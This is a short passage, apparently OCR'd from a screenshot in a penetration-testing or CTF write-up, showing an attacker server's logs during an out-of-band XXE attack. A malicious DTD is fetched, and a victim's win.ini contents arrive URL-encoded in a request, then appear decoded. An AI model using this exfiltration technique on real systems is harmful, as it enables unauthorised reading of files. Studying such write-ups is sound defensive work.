
# Checking the logs of the external 
server:

example.com - - [XX/XX/XX XX:XX:XX] 
"GET /pepe.dtd HTTP/1.1" 200 -

example.com - - [XX/XX/XX XX:XX:XX] 
"GET /?;%20for%2016-
bit%20app%20support%0D%0A%5Bfonts%5D%0D%0A%5B
HTTP/1.1" 200 -

# And decoding the content of the logs 
it's possible to read the requested 
file of the machine:

; for 16-bit app support

[fonts]

[extensions]

[mci extensions]

[files]

[Mail]

MAPI=1
